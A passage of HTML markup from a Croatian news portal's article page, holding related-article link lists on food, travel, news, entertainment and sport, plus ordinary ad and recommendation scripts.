                data-ga4="article-mostread_current-news" data-ga4-article-id="948091" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/orzo-tjestenina-u-jednom-loncu-recept---948091.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203700-kremasta-orzo-tjestenina.jpg"
                                    alt="Orzo tjestenina u jednom loncu recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sa sirom i špinatom</div>
                        <div class="title">Izgleda poput najkremastijeg rižota, ali je ipak tjestenina koja se radi u jednom loncu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948693" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/dora-rukavina-u-tanazaniji-svi-me-pitaju-zasto-zelis-natrag---948693.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205863-putopis-tanzanija.jpg"
                                    alt="Dora Rukavina u Tanazaniji: &quot;Svi me pitaju zašto želim natrag&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zemlja kontrasta</div>
                        <div class="title">Dora Rukavina u Tanazaniji: &quot;Svi me pitaju zašto želim natrag&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="868040" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/svicarski-swiss-odrezak-recept---868040.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62902162-swiss-steak.jpg"
                                    alt="&quot;Švicarski&quot; šnicl: Recept za juneći odrezak toliko mekan da se raspada u ustima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sočnije ne može!</div>
                        <div class="title">&quot;Švicarski&quot; šnicl: Recept za juneći odrezak toliko mekan da se raspada u ustima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948586" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-podvodna-pecina-na-svijetu---948586.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205524-pecina-ilustracija.jpg"
                                    alt="Dulja je nego što se mislilo: Najdulja podvodna pećina na svijetu broji 524 kilometra labirinta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Veliko otkriće</div>
                        <div class="title">Dulja je nego što se mislilo: Najdulja podvodna pećina na svijetu broji 524 kilometra labirinta</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948048" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najljepsi-zeljeznicki-kolodvor-na-svijetu---948048.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203573-zeljeznicki-kilodvor-u-antwerpenu.jpg"
                                    alt="Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&quot;Lijepi mali kolodvor&quot;</div>
                        <div class="title">Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948338" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/spilja-frodsham-u-engleskoj---948338.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204514-spilje-u-frodshamu-engleska.jpg"
                                    alt="Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jedinstvena investicijska prilika</div>
                        <div class="title">Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="601031" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/palmanova-grad-u-obliku-zvijezde---601031.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205226-palmanova.jpg"
                                    alt="Na 3 sata od Zagreba: Savršeni grad iz kojeg nije &quot;tako lako&quot; izići">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Utopija</div>
                        <div class="title">Na sat i pol od Hrvatske: Savršeni grad iz kojeg nije tako lako izići</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="947319" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---947319.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63200757-kviz-opceg-znanja.jpg"
                                    alt="Kviz općeg znanja: Za one koji preziru mrak neznanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Kviz općeg znanja: Samo će rijetki imati sve točno</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="871164" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/muggia-zgodni-gradic-u-blizini-trsta---871164.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62915877-muggia.jpg"
                                    alt="Jedina talijanska luka u Istri: Zgodni gradić koji treba posjetiti i kada ne idete u Trst">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pravac Italija</div>
                        <div class="title">&quot;Rovinj za siromašne&quot;: Zgodni talijanski gradić koji treba posjetiti i kada ne idete u Trst</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948680" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---948680.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205785-novi-kviz-opceg-znanja.jpg"
                                    alt="Novi kviz općeg znanja: Jedan koji ćete raspetljati kao od šale">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Novi kviz općeg znanja: Jedan koji ćete raspetljati kao od šale</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div><div class="container banner-holder rev-2 inside-2" style="text-align: center; margin-inline: auto;"><ins data-revive-zoneid="7" data-revive-id="6a4780bf885f640ce7621042dfb3ede9"></ins><script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>
</div>

<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949345" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/americke-i-sirijske-snage-gadjale-su-isis-ova-skladista-oruzja---949345.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/62990669-americki-projektil-atacms.jpg"
                                    alt="Američke i sirijske snage gađale su ISIS-ova skladišta oružja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Niz udara</span></div>
                        <div class="title">Amerika izvela snažne napade: &quot;Pogodili smo 15 lokacija&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949321" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/policija-jos-pretrazuje-teren-u-novom-vinodolskom-otkriveno-stanje-djece---949321.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208486-marjan-krpan-ocevidac.jpg"
                                    alt="Policija još pretražuje teren u Novom Vinodolskom, otkriveno stanje djece">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Policija pretražuje teren</span></div>
                        <div class="title">Svjedoci užasa u Novom Vinodolskom: &quot;Trčali su, jedan je zaostajao. Vidjeli smo da je pun krvi&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949336" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/jos-mjesec-dana-mozete-zamijeniti-kune-u-banke-vraceno-manje-od-trecine---949336.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63208575-banka-ilustracija.jpg"
                                    alt="Još mjesec dana možete zamijeniti kune: U banke vraćeno manje od trećine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ZADNJI ROK</span></div>
                        <div class="title">Ovo možete učiniti još samo mjesec dana: Hrvati ih imaju više od dvije milijarde, a uskoro neće vrijediti ništa</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="948717" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/bogdan-beocanin-u-desetoj-emisiji-showa-supertalent---948717.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205770-bogdan-beocanin-supertalent.jpg"
                                    alt="Bogdan Beočanin u desetoj emisiji showa Supertalent">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;koliko god to okrutno zvučalo...&#039;&#039;</span></div>
                        <div class="title">Je li ovaj mladić zaslužio ovako oštre komentare žirija u Supertalentu?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="949333" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/marin-ivanovic-stoka-priznao-da-se-razveo---949333.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208548-marin-ivanovic-stoka.jpg"
                                    alt="Marin Ivanović stoka priznao da se razveo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;najviše sam povrijedio roditelje&#039;&#039;</span></div>
                        <div class="title">Naš poznati reper priznao da se razveo i progovorio o borbi s ovisnostima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="948325" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/tko-je-dylan-douglas---948325.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204408-dylan-douglas.jpg"
                                    alt="Tko je Dylan Douglas?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>zgodni nasljednik</span></div>
                        <div class="title">Znate li čiji je ovo sin? Pojavio se s poznatim roditeljima i ukrao pažnju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/dodaci-prehrani/kada-i-kako-piti-omega-3-kapsule-ovo-morate-znati-prije-nego-ih-krenete-uzimati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206804.jpg"
                                    alt="Kada i kako piti omega-3 kapsule? Ovo morate znati prije nego ih krenete uzimati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše nutricionistica</span></div>
                        <div class="title">Kada i kako piti omega-3 kapsule? Ovo morate znati prije nego ih krenete uzimati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/dodaci-prehrani/sto-se-dogada-s-vasim-krvnim-tlakom-kada-uzimate-dodatke-vitamina-d">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204867.jpg"
                                    alt="Što se događa s vašim krvnim tlakom kada uzimate dodatke vitamina D?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Evo što pokazuju istraživanja</span></div>
                        <div class="title">Što se događa s vašim krvnim tlakom kada uzimate dodatke vitamina D?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za očuvanje mišićne i koštane snage</span></div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="818969" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/pokusao-opljackati-umirovljenika-na-bankomatu-ovakav-rasplet-nije-ocekivao---818969.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2023/62704674-obracun-ispred-bankomata.jpg"
                                    alt="Pokušao opljačkati umirovljenika na bankomatu, ovakav rasplet nije očekivao">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svirepi lopov</span></div>
                        <div class="title">Pokušao opljačkati umirovljenika na bankomatu, ovakav rasplet nije očekivao</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="900523" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/otkrila-neobicnu-poruku-koju-je-dobila-prije-leta-i-internet-je-poludio-pogledajte-sto-je-pisalo---900523.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63033041-tiktokerica-steph-bohrer-i-pismo-koje-je-dobila-u-zracnoj-luci.jpg"
                                    alt="Otkrila neobičnu poruku koju je dobila prije leta i internet je poludio! Pogledajte što je pisalo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Otkrila neobičnu poruku koju je dobila prije leta i internet je poludio! Pogledajte što je pisalo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="948262" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/prizor-u-bosni-natjerao-ga-je-da-se-okrene-i-sve-snimi-pogledajte-zasto---948262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63204267-bizarna-scena-iz-prometa-u-bih.webp"
                                    alt="Prizor u Bosni natjerao ga je da se okrene i sve snimi! Pogledajte zašto">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Urnebesno</span></div>
                        <div class="title">Prizor u Bosni natjerao ga je da se okrene i sve snimi! Pogledajte zašto</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="949159" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/problemi-za-oruzje-buducnosti-ukrajinska-vojska-prestala-je-koristiti-andurilovu-tehnologiju---949159.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207768-palmer-luckey-ceo-andurila.jpg"
                                    alt="Problemi za oružje budućnosti: Ukrajinska vojska prestala je koristiti Andurilovu tehnologiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Loše prošli i na testovima</span></div>
                        <div class="title">Problemi za oružje budućnosti: Ukrajinska vojska prestala je koristiti Andurilovu tehnologiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="948783" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rusi-poceli-dronovima-loviti-ukrajinske-zrakoplove-i-helikoptere-to-je-velika-prijetnja-i-svakim-danom-postaje-veci-problem---948783.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63088977-ruski-geran-2-dron.jpg"
                                    alt="Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nova primjena</span></div>
                        <div class="title">Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="948207" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-novi-ukrajinski-kopneni-borbeni-dron-pokazuje-sto-slijedi-na-modernim-ratistima---948207.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204080-ukrajinski-kopneni-borbeni-dron-protector.jpg"
                                    alt="VIDEO Novi ukrajinski kopneni borbeni dron pokazuje što slijedi na modernim ratištima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Velika vatrena moć, nula rizika za ljudstvo</span></div>
                        <div class="title">VIDEO Novi ukrajinski kopneni borbeni dron pokazuje što slijedi na modernim ratištima</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949337" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/ivo-grbic-briljirao-na-utakmici-karagumruka-i-besiktasa---949337.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62982222-ivo-grbic.jpg"
                                    alt="Ivo Grbić briljirao na utakmici Karagumruka i Bešiktaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dobio čistu desetku!</span></div>
                        <div class="title">Hrvat izludio velikana! Skupio 10 obrana, skinuo i penal, a onda je dobio posebnu pohvalu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949341" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/video-viking-stavanger-nakon-34-godine-prvak-norveske---949341.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208557-viking-stavanger-prvak-norveske.jpg"
                                    alt="VIDEO Viking Stavanger nakon 34 godine prvak Norveške!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Kapetan im je - Riječanin</span></div>
                        <div class="title">VIDEO Čekali su 34 godine naslov prvaka i osvojili ga sa stilom: Pukla petarda za veliko slavlje!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949343" data-ga4-section="gol" data-ga4-category="fight!" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/mma/mma-borcu-dao-30-tisuca-dolara-ovaj-ga-pretukao-zbog-sale-o-ufc-u---949343.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208559-mma-borac-pretukao-blogera.jpg"
                                    alt="MMA borcu dao 30 tisuća dolara, ovaj ga pretukao zbog šale o UFC-u">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Uznemirujuća snimka!</span></div>
                        <div class="title">VIDEO MMA borcu platio 30 tisuća dolara, ovaj ga pretukao zbog šale o UFC-u</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="947994" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/supertalent/clanak/zanimljivosti/supertalent-audicijski-nastup-u-dvanaestoj-sezoni-supertalenta-bogdan-beocanin---947994.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63207903-bogdan-beocanin-audicijski-nastup-ep-10.webp"
                                    alt="Supertalent: Audicijski nastup u dvanaestoj sezoni Supertalenta - Bogdan Beočanin">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NAJEŽILI SMO SE!</span></div>
                        <div class="title">Kao što su i Indexi sanjali, tako ćemo i mi sanjati ovu Bogdanovu izvedbu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="948965" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-anketa-renatina-odluka-nikome-nije-bila-jasna-sto-vi-mislite---948965.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207039-masterchef-anketa.jpg"
                                    alt="MasterChef: ANKETA: Renatina odluka nikome nije bila jasna! Što vi mislite?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>OTKRIJTE NAM!</span></div>
                        <div class="title">ANKETA: Renatina odluka nikome nije bila jasna! Što vi mislite?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="947997" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/supertalent/clanak/zanimljivosti/supertalent-audicijski-nastup-u-dvanaestoj-sezoni-supertalenta-jasminka-vukovic---947997.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63207904-jasminka-vukovic-audicijski-nastup-ep-10.webp"
                                    alt="Supertalent: Audicijski nastup u dvanaestoj sezoni Supertalenta - Jasminka Vuković">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NEMA TREME!</span></div>
                        <div class="title">Jasminka je stvorena za pozornicu! Je li i vas povela pjesma kao i Maju?!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="948338" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/spilja-frodsham-u-engleskoj---948338.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
